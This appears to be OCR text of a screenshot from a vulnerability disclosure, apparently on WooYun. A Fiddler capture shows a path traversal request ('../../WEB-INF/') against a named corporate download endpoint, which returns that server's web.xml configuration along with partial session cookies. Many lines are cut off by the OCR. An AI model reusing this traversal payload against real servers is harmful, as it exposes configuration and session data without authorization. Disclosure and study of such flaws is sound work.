 Fiddler Web Debugger
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ate: Thu, 16 Jul 2015 06:08:46 GMT
ontent-Length: 15293
ontent-Type: application/octet-stream
ontent-Disposition: attachment; filename=web.xml
-Powered-By: Servlet/2.5 JSP/2.1
?xml version="1.0" encoding="UTF-8"?>
!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77
rth77) -->
!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
web-app>
<context-param>
<param-name>crystal_image_uri</param-name>
<param-value>/crystalreportviewers</param-value>
</context-param>
<!-- Quartz 配置 -->
<!--
<context-param>
<param-name>quartz:config-file</param-name>
<param-
alue>/com/sunwayworld/quartz/config/quartz.properties</param-value>
</context-param>
-->
<!--EBS filter -->
<filter>
<filter-name>ebsfilter</filter-name>
<filter-
lass>com.sunwayworld.crcc.chinacoal.SSOFilter</filter-class>
<init-param>
<param-name>FilterGetMethod</param-name>
<param-value>true</param-value>
</init-param>
<init-param>
<param-name>encoding</param-name>
<param-value>GBK</param-value>
</init-param>
Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
aders TextView WebForms HexView Auth Cookies Raw JSON XML
ET http://ec.mcc.com.cn:8000/b2b/web/fileuploadAction.do?method=downLoad&fileName=web.xml&fileType=appl
ost: ec.mcc.com.cn:8000
onnection: keep-alive
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.
ccept-Encoding: gzip, deflate, sdch
ccept-Language: zh-CN,zh;q=0.8
ookie: ADMINCONSOLESESSION=jLHfVnppGkbJp1PqtvSXpkST0Jxpv5ThVXvnXsQpzqnKm2lStN5s!-1658216856; JSESSIONID
nd... (press Ctrl+Enter to highlight all) View in Notepad
t SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
ON XML
TTP/1.1 200 OK
ate: Thu, 16 Jul 2015 06:08:46 GMT
ontent-Length: 15293
ontent-Type: application/octet-stream
ontent-Disposition: attachment; filename=web.xml
-Powered-By: Servlet/2.5 JSP/2.1
?xml version="1.0" encoding="UTF-8"?>
!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77 (rth77) -->
!DOCT
nd... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
od=downLoad&fileName=web.xml&fileType=application/octet-stream&fjbh=web&fjml=/fileuploadsave/SCFBXX/../../WEB-INF/